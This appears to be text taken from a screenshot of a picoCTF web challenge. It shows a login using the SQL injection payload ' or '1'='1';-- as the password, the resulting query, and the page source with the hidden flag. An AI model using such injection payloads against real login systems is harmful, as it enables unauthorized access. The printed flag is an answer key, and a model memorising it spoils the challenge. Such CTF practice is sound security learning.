 username: admin
password: ' or '1'='1';--
SQL query: SELECT * FROM users WHERE name='admin' AND password='' or '1'='1';--'
Logged in! But can you see the flag, it is in plainsight.
Elements Console Sources Network Performance Memory Application 1
<html class>
<plasmo-csui> ••• </plasmo-csui>
<link type="text/css" id="dark-mode" rel="stylesheet" href>
<style type="text/css" id="dark-mode-custom-style"></style>
<style type="text/css" id="dark-mode-theme-changer-style"></style>
<head> ••• </head>
••• <body> == $0
<pre> ••• </pre>
<h1>Logged in! But can you see the flag, it is in plainsight.</h1>
<p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_9b0a4e21}</p>
</body>
</html>